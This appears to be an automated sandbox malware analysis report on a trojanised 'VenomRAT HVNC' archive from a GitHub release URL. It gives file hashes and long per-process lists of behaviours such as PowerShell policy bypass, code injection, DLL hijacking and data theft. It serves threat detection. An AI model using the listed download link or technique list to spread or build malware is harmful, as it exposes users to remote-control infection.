






| URL: | https://github.com/VenomRATHVNC/VenomRAT-HVNC-5.6/releases/download/Compiled-Fix/VenomRAT-V5.6-HVNC.rar |
| Full analysis: | https://app.any.run/tasks/69ed8f63-b637-4cc2-9bc0-a31b9b1bc5f1 |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | September 04, 2024, 01:06:50 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 44C310F4A263676FF4190C961D55E5BC |
| SHA1: | 4FFD9263EE509B9393798181DD706825338DF968 |
| SHA256: | D67D00EB49872913883E34F6957180DB60B3165C48BFD1433E590547867787BE |
| SSDEEP: | 3:N8tEdc+IwzratHkKXsh2kC9RJxqxzeEz6EX:2uqAGEKt3RJxq1eEzP |
MALICIOUS
ASYNCRAT has been detected (YARA)
- Venom RAT + HVNC.exe (PID: 2684)
Actions looks like stealing of personal data
- WinRAR.exe (PID: 7796)
Starts PowerShell from an unusual location
- cmd.exe (PID: 6216)
- cmd.exe (PID: 7684)
- ClientFix.bat.exe (PID: 3028)
- $sxr-powershell.exe (PID: 6856)
- $sxr-powershell.exe (PID: 7520)
Uses AES cipher (POWERSHELL)
- ClientFix.bat.exe (PID: 6352)
- ClientFix.bat.exe (PID: 3028)
Bypass execution policy to execute commands
- powershell.exe (PID: 4440)
- powershell.exe (PID: 300)
Changes powershell execution policy (Bypass)
- ClientFix.bat.exe (PID: 6352)
Run PowerShell with an invisible window
- powershell.exe (PID: 4440)
- powershell.exe (PID: 300)
The DLL Hijacking
- msconfig.exe (PID: 4276)
Application was injected by another process
- dllhost.exe (PID: 7172)
- dllhost.exe (PID: 3832)
- dllhost.exe (PID: 6248)
- dllhost.exe (PID: 7616)
- dllhost.exe (PID: 8504)
- dllhost.exe (PID: 8512)
- dllhost.exe (PID: 8556)
- dllhost.exe (PID: 8568)
- dllhost.exe (PID: 8592)
- dllhost.exe (PID: 8660)
- dllhost.exe (PID: 8548)
- dllhost.exe (PID: 8540)
- dllhost.exe (PID: 8632)
- dllhost.exe (PID: 8676)
Runs injected code in another process
- ClientFix.bat.exe (PID: 3028)
- $sxr-powershell.exe (PID: 6856)
- $sxr-powershell.exe (PID: 5988)
- $sxr-powershell.exe (PID: 7520)
- $sxr-powershell.exe (PID: 3900)
- $sxr-powershell.exe (PID: 6940)
- $sxr-powershell.exe (PID: 2640)
- $sxr-powershell.exe (PID: 1640)
- $sxr-powershell.exe (PID: 5704)
- $sxr-powershell.exe (PID: 6824)
- $sxr-powershell.exe (PID: 5160)
- $sxr-powershell.exe (PID: 1680)
SUSPICIOUS
Reads security settings of Internet Explorer
- Venom RAT + HVNC.exe (PID: 2684)
- ClientFix.bat.exe (PID: 6352)
- ClientFix.bat.exe (PID: 3028)
- $sxr-powershell.exe (PID: 6856)
- $sxr-powershell.exe (PID: 5704)
- $sxr-powershell.exe (PID: 2640)
- $sxr-powershell.exe (PID: 1640)
- $sxr-powershell.exe (PID: 5988)
- $sxr-powershell.exe (PID: 6824)
- $sxr-powershell.exe (PID: 1680)
- $sxr-powershell.exe (PID: 5160)
- $sxr-powershell.exe (PID: 6940)
- $sxr-powershell.exe (PID: 3900)
- $sxr-powershell.exe (PID: 7520)
- $sxr-powershell.exe (PID: 8844)
- $sxr-powershell.exe (PID: 8916)
- $sxr-powershell.exe (PID: 8988)
- $sxr-powershell.exe (PID: 9104)
Executable content was dropped or overwritten
- Venom RAT + HVNC.exe (PID: 2684)
- cmd.exe (PID: 6216)
- ClientFix.bat.exe (PID: 6352)
- ClientFix.bat.exe (PID: 3028)
- $sxr-powershell.exe (PID: 6856)
The process creates files with name similar to system file names
- WinRAR.exe (PID: 7796)
- ClientFix.bat.exe (PID: 3028)
Process drops legitimate windows executable
- WinRAR.exe (PID: 7796)
- cmd.exe (PID: 6216)
- ClientFix.bat.exe (PID: 6352)
- ClientFix.bat.exe (PID: 3028)
- $sxr-powershell.exe (PID: 6856)
Executing commands from a ".bat" file
- Venom RAT + HVNC.exe (PID: 2684)
- cmd.exe (PID: 7728)
Cryptography encrypted command line is found
- ClientFix.bat.exe (PID: 6352)
- ClientFix.bat.exe (PID: 3028)
- $sxr-powershell.exe (PID: 6856)
- $sxr-powershell.exe (PID: 2640)
- $sxr-powershell.exe (PID: 1640)
- $sxr-powershell.exe (PID: 5704)
- $sxr-powershell.exe (PID: 1680)
- $sxr-powershell.exe (PID: 5988)
- $sxr-powershell.exe (PID: 5160)
- $sxr-powershell.exe (PID: 6824)
- $sxr-powershell.exe (PID: 6940)
- $sxr-powershell.exe (PID: 3900)
- $sxr-powershell.exe (PID: 7520)
- $sxr-powershell.exe (PID: 8844)
- $sxr-powershell.exe (PID: 8916)
- $sxr-powershell.exe (PID: 8988)
- $sxr-powershell.exe (PID: 9104)
Starts a Microsoft application from unusual location
- ClientFix.bat.exe (PID: 6352)
- ClientFix.bat.exe (PID: 3028)
Checks Windows Trust Settings
- ClientFix.bat.exe (PID: 6352)
- ClientFix.bat.exe (PID: 3028)
- $sxr-powershell.exe (PID: 6856)
- $sxr-powershell.exe (PID: 2640)
- $sxr-powershell.exe (PID: 5704)
- $sxr-powershell.exe (PID: 1640)
- $sxr-powershell.exe (PID: 1680)
- $sxr-powershell.exe (PID: 5988)
- $sxr-powershell.exe (PID: 6824)
- $sxr-powershell.exe (PID: 5160)
- $sxr-powershell.exe (PID: 6940)
- $sxr-powershell.exe (PID: 3900)
- $sxr-powershell.exe (PID: 7520)
- $sxr-powershell.exe (PID: 8844)
- $sxr-powershell.exe (PID: 8916)
- $sxr-powershell.exe (PID: 8988)
- $sxr-powershell.exe (PID: 9104)
Reads the date of Windows installation
- Venom RAT + HVNC.exe (PID: 2684)
Starts CMD.EXE for commands execution
- Venom RAT + HVNC.exe (PID: 2684)
- msconfig.exe (PID: 4276)
- cmd.exe (PID: 7728)
- ClientFix.bat.exe (PID: 6352)
The process hides Powershell's copyright startup banner
- ClientFix.bat.exe (PID: 6352)
The process bypasses the loading of PowerShell profile settings
- ClientFix.bat.exe (PID: 6352)
Starts POWERSHELL.EXE for commands execution
- ClientFix.bat.exe (PID: 6352)
Detected use of alternative data streams (AltDS)
- powershell.exe (PID: 4440)
There is functionality for taking screenshot (YARA)
- Venom RAT + HVNC.exe (PID: 2684)
The process hide an interactive prompt from the user
- ClientFix.bat.exe (PID: 6352)
Starts itself from another location
- ClientFix.bat.exe (PID: 6352)
- ClientFix.bat.exe (PID: 3028)
Application launched itself
- cmd.exe (PID: 7728)
- $sxr-powershell.exe (PID: 6856)
- $sxr-powershell.exe (PID: 7520)
Reads Microsoft Outlook installation path
- Venom RAT + HVNC.exe (PID: 2684)
Executes application which crashes
- msconfig.exe (PID: 4276)
The process checks if it is being run in the virtual environment
- Venom RAT + HVNC.exe (PID: 2684)
Uses sleep to delay execution (POWERSHELL)
- $sxr-powershell.exe (PID: 3900)
- $sxr-powershell.exe (PID: 5160)
- $sxr-powershell.exe (PID: 1640)
- $sxr-powershell.exe (PID: 5988)
- $sxr-powershell.exe (PID: 1680)
- $sxr-powershell.exe (PID: 2640)
- $sxr-powershell.exe (PID: 7520)
- $sxr-powershell.exe (PID: 5704)
- $sxr-powershell.exe (PID: 6824)
- $sxr-powershell.exe (PID: 6940)
The process drops C-runtime libraries
- $sxr-powershell.exe (PID: 6856)
INFO
Application launched itself
- msedge.exe (PID: 6792)
- msedge.exe (PID: 8036)
The process uses the downloaded file
- iexplore.exe (PID: 2876)
- msedge.exe (PID: 6792)
- msedge.exe (PID: 7656)
- WinRAR.exe (PID: 7796)
- Venom RAT + HVNC.exe (PID: 2684)
- cmd.exe (PID: 1116)
- $sxr-powershell.exe (PID: 6856)
Checks supported languages
- identity_helper.exe (PID: 3112)
- identity_helper.exe (PID: 7496)
- Venom RAT + HVNC.exe (PID: 2684)
- ClientFix.bat.exe (PID: 6352)
- ClientFix.bat.exe (PID: 3028)
- msconfig.exe (PID: 4276)
- $sxr-powershell.exe (PID: 6856)
- $sxr-powershell.exe (PID: 2640)
- $sxr-powershell.exe (PID: 5704)
- $sxr-powershell.exe (PID: 1640)
- $sxr-powershell.exe (PID: 1680)
- $sxr-powershell.exe (PID: 5988)
- $sxr-powershell.exe (PID: 6824)
- $sxr-powershell.exe (PID: 6940)
- $sxr-powershell.exe (PID: 5160)
- $sxr-powershell.exe (PID: 7520)
- $sxr-powershell.exe (PID: 3900)
- $sxr-powershell.exe (PID: 8844)
- $sxr-powershell.exe (PID: 8916)
- $sxr-powershell.exe (PID: 8988)
- $sxr-powershell.exe (PID: 9104)
Reads Microsoft Office registry keys
- msedge.exe (PID: 6792)
- msedge.exe (PID: 8036)
Reads Environment values
- identity_helper.exe (PID: 3112)
- identity_helper.exe (PID: 7496)
- Venom RAT + HVNC.exe (PID: 2684)
- ClientFix.bat.exe (PID: 6352)
- ClientFix.bat.exe (PID: 3028)
- $sxr-powershell.exe (PID: 6856)
- $sxr-powershell.exe (PID: 5704)
- $sxr-powershell.exe (PID: 2640)
- $sxr-powershell.exe (PID: 1640)
- $sxr-powershell.exe (PID: 5988)
- $sxr-powershell.exe (PID: 1680)
- $sxr-powershell.exe (PID: 6824)
- $sxr-powershell.exe (PID: 5160)
- $sxr-powershell.exe (PID: 6940)
- $sxr-powershell.exe (PID: 3900)
- $sxr-powershell.exe (PID: 7520)
- $sxr-powershell.exe (PID: 8844)
- $sxr-powershell.exe (PID: 8916)
- $sxr-powershell.exe (PID: 8988)
Reads the computer name
- identity_helper.exe (PID: 3112)
- identity_helper.exe (PID: 7496)
- Venom RAT + HVNC.exe (PID: 2684)
- ClientFix.bat.exe (PID: 6352)
- msconfig.exe (PID: 4276)
- ClientFix.bat.exe (PID: 3028)
- $sxr-powershell.exe (PID: 6856)
- $sxr-powershell.exe (PID: 2640)
- $sxr-powershell.exe (PID: 1640)
- $sxr-powershell.exe (PID: 5704)
- $sxr-powershell.exe (PID: 5988)
- $sxr-powershell.exe (PID: 1680)
- $sxr-powershell.exe (PID: 6824)
- $sxr-powershell.exe (PID: 6940)
- $sxr-powershell.exe (PID: 5160)
- $sxr-powershell.exe (PID: 7520)
- $sxr-powershell.exe (PID: 3900)
- $sxr-powershell.exe (PID: 8844)
- $sxr-powershell.exe (PID: 8916)
- $sxr-powershell.exe (PID: 9104)
- $sxr-powershell.exe (PID: 8988)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 7796)
Reads the machine GUID from the registry
- Venom RAT + HVNC.exe (PID: 2684)
- ClientFix.bat.exe (PID: 6352)
- ClientFix.bat.exe (PID: 3028)
- $sxr-powershell.exe (PID: 6856)
- $sxr-powershell.exe (PID: 2640)
- $sxr-powershell.exe (PID: 1640)
- $sxr-powershell.exe (PID: 5704)
- $sxr-powershell.exe (PID: 5988)
- $sxr-powershell.exe (PID: 1680)
- $sxr-powershell.exe (PID: 6824)
- $sxr-powershell.exe (PID: 6940)
- $sxr-powershell.exe (PID: 5160)
- $sxr-powershell.exe (PID: 3900)
- $sxr-powershell.exe (PID: 7520)
- $sxr-powershell.exe (PID: 8844)
- $sxr-powershell.exe (PID: 8916)
- $sxr-powershell.exe (PID: 8988)
- $sxr-powershell.exe (PID: 9104)
Reads the software policy settings
- Venom RAT + HVNC.exe (PID: 2684)
- slui.exe (PID: 7276)
- ClientFix.bat.exe (PID: 6352)
- WerFault.exe (PID: 7712)
- ClientFix.bat.exe (PID: 3028)
- $sxr-powershell.exe (PID: 6856)
- $sxr-powershell.exe (PID: 2640)
- $sxr-powershell.exe (PID: 1640)
- $sxr-powershell.exe (PID: 5704)
- $sxr-powershell.exe (PID: 5988)
- $sxr-powershell.exe (PID: 6824)
- $sxr-powershell.exe (PID: 1680)
- $sxr-powershell.exe (PID: 5160)
- $sxr-powershell.exe (PID: 6940)
- $sxr-powershell.exe (PID: 3900)
- $sxr-powershell.exe (PID: 7520)
- wermgr.exe (PID: 876)
- $sxr-powershell.exe (PID: 8844)
- $sxr-powershell.exe (PID: 8916)
- $sxr-powershell.exe (PID: 9104)
- $sxr-powershell.exe (PID: 8988)
Create files in a temporary directory
- Venom RAT + HVNC.exe (PID: 2684)
- ClientFix.bat.exe (PID: 6352)
- ClientFix.bat.exe (PID: 3028)
- $sxr-powershell.exe (PID: 6856)
- $sxr-powershell.exe (PID: 2640)
- $sxr-powershell.exe (PID: 5704)
- $sxr-powershell.exe (PID: 1640)
- $sxr-powershell.exe (PID: 5988)
- $sxr-powershell.exe (PID: 6824)
- $sxr-powershell.exe (PID: 1680)
- $sxr-powershell.exe (PID: 5160)
- $sxr-powershell.exe (PID: 6940)
- $sxr-powershell.exe (PID: 3900)
- $sxr-powershell.exe (PID: 7520)
- $sxr-powershell.exe (PID: 8844)
- $sxr-powershell.exe (PID: 8916)
- $sxr-powershell.exe (PID: 9104)
- $sxr-powershell.exe (PID: 8988)
Checks proxy server information
- Venom RAT + HVNC.exe (PID: 2684)
- WerFault.exe (PID: 7712)
